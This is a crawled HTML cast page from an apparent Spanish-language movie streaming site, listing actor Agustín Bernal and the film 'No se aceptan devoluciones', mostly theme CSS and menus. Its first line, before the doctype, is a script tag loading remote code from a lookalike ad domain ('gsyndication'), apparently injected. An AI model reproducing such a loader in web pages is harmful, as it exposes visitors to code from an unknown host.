

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/agustin-bernal/
body_size: 14301
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Agustín Bernal &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-agustin-bernal term-46035 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Agustín Bernal</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-6422" class="TPostMv post-6422 movies type-movies status-publish hentry category-amazon category-comedia category-drama country-mexico country-united-states-of-america annee-363 directors-eugenio-derbez cast-agustin-bernal cast-alejandra-bogue cast-alenka-rios cast-alessandra-rosaldo cast-andres-vazquez cast-angela-moreno cast-arap-bethke cast-arcelia-ramirez cast-ari-brickman cast-camila-gallegos cast-daniel-raymont cast-danny-lopez cast-eduardo-gleason cast-eugenio-derbez cast-francisco-avendano cast-franklin-ruehl cast-gilda-gentile cast-gregg-lucas cast-hugo-stiglitz cast-ivan-salazar cast-j-b-turner cast-jake-koenig cast-jan-esparza cast-javier-de-la-vega cast-jeannine-derbez cast-jessica-lindsey cast-jesus-ochoa cast-julian-sedgwick cast-karla-souza cast-katia-kossiak cast-laura-krystine cast-leia-freitas cast-loreto-peralta cast-magda-b-de-kneip cast-margarita-wynne cast-matilda-gallegos cast-melissa-temme cast-michelle-marie-benoit cast-migael-penix cast-nancy-taira cast-nicolas-del-campo cast-pamela-reiter cast-richie-mestre cast-rodrigo-massa cast-roger-cudney cast-roland-farmer cast-rosa-gloria-chagoyan cast-sammy-perez cast-sebastian-mitre">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/no-se-aceptan-devoluciones/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5nZYy3vVLaU3ymJAbTvYgFpCyRq.jpg" alt="Image No se aceptan devoluciones"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2013</span>                </span>                
            </div>
            <h2 class="Title">No se aceptan devoluciones</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/no-se-aceptan-devoluciones/"><div class="Title">No se aceptan devoluciones</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
